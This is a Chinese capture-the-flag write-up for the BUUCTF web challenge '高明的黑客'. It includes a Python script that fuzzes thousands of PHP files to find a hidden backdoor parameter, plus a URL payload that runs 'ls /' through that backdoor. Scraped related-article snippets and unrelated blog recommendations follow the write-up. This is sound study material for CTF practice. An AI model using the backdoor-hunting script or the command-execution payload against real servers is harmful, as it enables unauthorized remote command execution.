buuctf—web—高明的黑客



打开靶机,看到如下界面

于是打开www.tar.gz

下载后发现是一个放有大量php文件的文件夹

看了大佬的wp后明白了是fuzzing

附上大佬的脚本

import os

import re

import requests

filenames = os.listdir('D:/phpStudy/PHPTutorial/WWW/src/')

pattern = re.compile(r"\$_[GEPOST]{3,4}\[.*\]")

for name in filenames:

print(name)

with open('D:/phpStudy/PHPTutorial/WWW/src/'+name,'r') as f:

data = f.read()

result = list(set(pattern.findall(data))) for ret in result:

try:

command = 'echo "got it"'

flag = 'got it'

# command = 'phpinfo();'

# flag = 'phpinfo'

if 'GET' in ret:

passwd = re.findall(r"'(.*)'",ret)[0]

r = requests.get(url='http://127.0.0.1//src/' + name + '?' + passwd + '='+ command)

if "got it" in r.text:

print('backdoor file is: ' + name)

print('GET: ' + passwd)

elif 'POST' in ret:

passwd = re.findall(r"'(.*)'",ret)[0]

r = requests.post(url='http://127.0.0.1//src/' + name,data={passwd:command})

if "got it" in r.text:

print('backdoor file is: ' + name)

print('POST: ' + passwd)

except : pass

这里需要在本地搭建一个phpstudy环境且需要PHP版本在7以上

这里我用的是PHP7.2的环境

phpstudy更改PHP版本的方法



访问本地网站,查看是否搭建成功

看到此界面便说明搭建成功了

开始运行脚本,由于脚本运行速度较慢,于是删除了X之前的文件



查询根目录下文件

payload:http://32d6ad97-7e91-42b6-85bb-077538a93664.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=ls /

查看flag内容

buuctf—web—高明的黑客的更多相关文章

- [原题复现]强网杯 2019 WEB高明的黑客

简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...

- BuuCTF Web Writeup

WarmUp index.php <html lang="en"> <head> <meta charset="UTF-8"> ...

- 代码审计和动态测试——BUUCTF - 高明的黑客

根据题目提示,访问http://2ea746a2-0ecd-449b-896b-e0fb38956134.node1.buuoj.cn/www.tar.gz下载源码 解压之后发现有3002个php文件 ...

- BUUCTF | 高明的黑客

这一题一开始我没有理解"www.tar.gz"的涵义,还以为有一个其他的网站叫这个,后来才突然顿悟他也有可能是一个目录!!!地址栏输入”/www.tar.gz“ 然后就可以得到源码 ...

- BUUCTF WEB

BUUCTF 几道WEB题WP 今天做了几道Web题,记录一下,Web萌新写的不好,望大佬们见谅○| ̄|_ [RoarCTF 2019]Easy Calc 知识点:PHP的字符串解析特性 参考了一下网 ...

- 记一次phpmyadmin 4.8.1 远程文件包含漏洞(BUUCTF web)

题目很简单,一个滑稽 打开源码,发现存在source.php文件 于是访问文件,发现出现一串php源码 提示存在hint.php,于是访问发现一句话 flag not here, and flag i ...

- buuctf—web—Easy Calc

启动靶机,查看网页源码,发现关键字 $("#content").val() 是什么意思: 获取id为content的HTML标签元素的值,是JQuery, ("# ...

- BUUCTF刷题记录(Web方面)

WarmUp 首先查看源码,发现有source.php,跟进看看,发现了一堆代码 这个原本是phpmyadmin任意文件包含漏洞,这里面只不过是换汤不换药. 有兴趣的可以看一下之前我做的分析,http ...

- 【web】BUUCTF-web刷题记录

本来一题一篇文章,结果发现太浪费了,所以整合起来了,这篇博文就记录 BUUCTF 的 web 题目的题解吧! 随便注 随便输入一个单引号,报错 order by 3就不行了 尝试联合查询的时候出现提 ...

随机推荐

- UML—20—003

博客班级 https://edu.cnblogs.com/campus/fzzcxy/2018SE1 作业要求 https://edu.cnblogs.com/campus/fzzcxy/2018SE ...

- vue 按键修饰符 keyup

按键修饰符 keyup 通过官方文档可查询到特殊的按键修饰符 .enter .tab .delete (捕获"删除"和"退格"键) .esc .space .u ...

- css 12-CSS3属性详解:动画详解

12-CSS3属性详解:动画详解 #前言 本文主要内容: 过渡:transition 2D 转换 transform 3D 转换 transform 动画:animation #过渡:transiti ...

- js下 Day08、DOM案例

一.摇一摇 效果图:

- linux重启后nginx服务无法启动

查看ngin.conf pid的内容 例如: pid /usr/local/nginx/logs/nginx.pid 根据以上配置内容来做,检查/usr/local/nginx/logs/是否存在,如 ...

- Python机器学习课程:线性回归算法

本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,如有问题请及时联系我们以作处理 最基本的机器学习算法必须是具有单个变量的线性回归算法.如今,可用的高级机器学习算法,库和技术如此之多 ...

- wildfly 21中应用程序的部署

目录 简介 Managed Domain中的部署 管理展开的部署文件 standalone模式下的部署 standalone模式下的自动部署 Marker Files 受管理的和不受管理的部署 部署覆 ...

- 基于数据库、redis和zookeeper实现的分布式锁

基于数据库 基于数据库(MySQL)的方案,一般分为3类:基于表记录.乐观锁和悲观锁 基于表记录 用表主键或表字段加唯一性索引便可实现,如下: CREATE TABLE `database_lock` ...

- Mac Arduino ESP8266 ESP32 搭建开发环境

目录 1.安装Arduino 2.搭建开发板管理器 3.可能出现的错误 1.安装Arduino Arduino下载. 官方下载地址:Arduino官方网站 Arduino中文社区:下载地址 安装方式: ...

- vue3系列:vue3.0自定义全局弹层V3Layer|vue3.x pc桌面端弹窗组件

基于Vue3.0开发PC桌面端自定义对话框组件V3Layer. 前两天有分享一个vue3.0移动端弹出层组件,今天分享的是最新开发的vue3.0版pc端弹窗组件. V3Layer 一款使用vue3.0 ...